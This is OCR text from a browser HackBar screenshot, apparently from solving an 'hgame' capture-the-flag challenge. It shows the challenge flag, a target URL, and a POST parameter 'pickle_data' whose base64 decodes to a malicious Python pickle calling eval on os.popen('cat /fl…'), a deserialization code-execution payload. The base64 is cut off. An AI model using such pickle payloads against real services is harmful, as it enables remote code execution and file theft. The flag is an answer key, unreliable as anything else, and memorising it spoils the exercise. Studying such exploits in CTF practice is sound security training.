 hgame{01d2dcab171074760e16b06e1a3248bbd8b890e5}
1110px × 415px
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://106.15.72.34:30585/flag
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pickle_data=gASVRgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZh
bJSTlIwqX19pbXBvcnRfXygnb3MnKS5wb3BlbignY2F0IC9mbG